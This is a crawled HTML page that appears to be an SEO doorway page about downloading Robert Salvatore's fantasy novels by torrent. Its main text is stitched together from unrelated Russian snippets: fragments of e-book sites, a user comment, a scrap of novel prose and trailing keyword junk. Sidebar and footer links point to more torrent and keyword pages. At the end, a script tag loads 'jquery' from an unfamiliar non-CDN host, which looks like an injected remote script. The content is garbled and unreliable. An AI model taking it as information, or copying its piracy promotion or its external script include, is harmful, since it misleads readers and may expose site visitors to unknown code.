

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quepaigeg.lixiaolai.com/ewjw-robert-salvatore-knigi-po-poryadku-skachat-torrent.html
body_size: 2698
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Роберт сальваторе книги по порядку скачать торрент - quepaigeg.lixiaolai.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quepaigeg.lixiaolai.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Роберт сальваторе книги по порядку скачать торрент</h2>
                            </header>
                            <p>Роберт Сальваторе родился в штате Массачусетс в 1959 году. "Сага о Дзирте До'Урдене" - грандиозный цикл романов в жанре героического фэнтези американского писателя Роберта Сальваторе, действие которого происходит в вымышленной вселенной "Забытые королевства" (Forgotten Realms). Сальваторе Роберт - скачать бесплатно все книги Сальваторе Роберт :: Электронная библиотека royallib.com. Электронная библиотека RoyalLib.com.  Поиск по сайту. Скачать.  11.05.2014 16:01 Guest: Сальваторе Роберт  Всем хороши книги по миру Forgotten Realms, если бы не перевод. Прямо хочется "пойти в лес, нарубить ДРОВ". 
Все книги автора Сальваторе Роберт Энтони в библиотеке Readli. Сальваторе Роберт, скачать бесплатно 103 книги автора  Сальваторе Роберт - скачать бесплатно все книги автора  И вдруг по Эриадору поползли странные слухи о неизвестном бесстрашном воине. Что-бы бесплатно и без регистрации скачать Роберт Сальваторе через торрент - воспользутейсь данной инструкцией. Роберт Сальваторе также известен работами по вселенной «Звёздных Войн» — романом «Вектор-Прим», первой книгой в серии «Новый Орден Джедаев» Книга Темный эльф -Сальваторе Роберт- скачать бесплатно в fb2,txt,epub для Android, iPhone, iPad, на телефон  Хотите читать онлайн книгу Темный эльф перейдите по указанной ниже ссылке.  Другие книги. 
Сальваторе Роберт, скачать бесплатно 103 книги автора  Сальваторе Роберт - скачать бесплатно все книги автора  катавшего желудь по водосточному желобу нижнего этажа. Шел месяц Элесиас. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ewjw-skachat-knigi-na-mobilnyy-jar.html">Скачать книги на мобильный jar</a></li>
                                <li><a href="ewjw-karmannye-chasy-kollekciya-zhurnal.html">Карманные часы коллекция журнал</a></li>
                                <li><a href="ewjw-doverennost-na-rasporyazhenie-zemelnym-uchastkom-obrazec.html">Доверенность на распоряжение земельным участком образец</a></li>
                                <li><a href="ewjw-kak-v-utorrent-otklyuchit-proverku-skachivaemogo-torrenta.html">Как в utorrent отключить проверку скачиваемого торрента</a></li>
                                <li><a href="ewjw-obschiy-blank-dokumenta-organizacii.html">Общий бланк документа организации</a></li>
                                <li><a href="ewjw-konverter-pdf-v-avtokad-torrent.html">Конвертер пдф в автокад торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ewjw-metallika-v-hd-koncert-skachat-torrent.html">Металлика в hd концерт скачать торрент</a></li>
                                            <li><a href="ewjw-pesnya-cheburashka-shainskiy-skachat.html">Песня чебурашка шаинский скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ewjw-shemy-trehfaznyh-invertorov.html">Схемы трехфазных инверторов</a></li>
                                            <li><a href="ewjw-raspisanie-aeroport-knevichi.html">Расписание аэропорт кневичи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ewjw-raspisanie-avtobusnogo-marshruta-3-v-g-kotlase.html">Расписание автобусного маршрута 3 в г котласе</a></li>
                                            <li><a href="ewjw-raskraski-dlya-detey-shablony.html">Раскраски для детей шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ewjw-skachat-torrent-gordost-i-preduprezhdenie.html">Скачать торрент гордость и предупреждение</a></li>
                                            <li><a href="ewjw-teplyy-chepchik-dlya-novorozhdennoy-devochki-kryuchkom-shema.html">Теплый чепчик для новорожденной девочки крючком схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
